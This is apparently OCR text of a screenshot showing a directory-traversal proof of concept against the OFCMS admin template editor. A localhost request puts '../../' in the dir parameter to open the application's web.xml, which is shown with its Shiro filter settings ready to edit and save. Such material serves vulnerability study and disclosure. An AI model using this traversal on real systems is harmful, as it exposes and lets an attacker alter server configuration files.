 localhost:8080/ofcms_admin_war/admin/cms/template/getTemplates.html?file_name=web.xml&dir=../../&dir_name=
K
模板目录
../../
web.xml （编辑中...）
文件名称
web.xml
内容
<!DOCTYPE web-app PUBLIC
"-//Sun Microsystems, Inc.//DTD Web Application 2.3//EN"
"http://java.sun.com/dtd/web-app_2_3.dtd" >
<web-app>
<display-name>Archetype Created Web Application</display-name>
<listener>
<listener-class>org.apache.shiro.web.env.EnvironmentLoaderListener</listener-class>
</listener>
<filter>
<filter-name>shiro</filter-name>
<filter-class>org.apache.shiro.web.servlet.ShiroFilter</filter-class>
</filter>
<filter-mapping>
<filter-name>shiro</filter-name>
<url-pattern>/admin/*</url-pattern>
<dispatcher>REQUEST</dispatcher>
<dispatcher>FORWARD</dispatcher>
保存